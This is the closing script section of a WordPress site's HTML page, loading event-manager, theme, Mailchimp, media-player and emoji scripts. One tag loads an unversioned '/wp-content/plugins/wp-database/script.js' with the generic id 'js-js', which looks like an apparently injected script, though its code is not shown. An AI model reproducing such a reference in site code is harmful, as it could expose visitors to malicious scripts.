var event_manager_content_event_listing = {"i18n_datepicker_format":"yy-mm-dd","i18n_initialText":"Select Date Range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancel","i18n_monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"i18n_dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"i18n_dayNamesMin":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"i18n_today":"Today","i18n_tomorrow":"Tomorrow","i18n_thisWeek":"This Week","i18n_nextWeek":"Next Week","i18n_thisMonth":"This Month","i18n_nextMonth":"Next Month","i18n_thisYear":"This Year","i18n_nextYear":"Next Year"};
//# sourceURL=wp-event-manager-content-event-listing-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/js/content-event-listing.min.js?ver=3.1.51" id="wp-event-manager-content-event-listing-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script type="text/javascript" id="wp-event-manager-ajax-filters-js-extra">
/* <![CDATA[ */
var event_manager_ajax_filters = {"ajax_url":"https://zebethmediasolutions.com/em-ajax/get_listings/","is_rtl":"0","lang":null};
var event_manager_ajax_filters = {"ajax_url":"/em-ajax/%%endpoint%%/","is_rtl":"0","lang":null};
//# sourceURL=wp-event-manager-ajax-filters-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/js/event-ajax-filters.min.js?ver=3.1.51" id="wp-event-manager-ajax-filters-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/wp-database/script.js" id="js-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.1.51" id="wp-event-manager-jquery-timepicker-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/themes/zakra/assets/js/navigation.min.js?ver=4.2.0" id="zakra-navigation-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=4.2.0" id="zakra-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=4.2.0" id="zakra-custom-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https://zebethmediasolutions.com/"};
//# sourceURL=mailchimp_sf_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=1.9.0" id="mailchimp_sf_main_js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://zebethmediasolutions.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zebethmediasolutions.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zebethmediasolutions.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
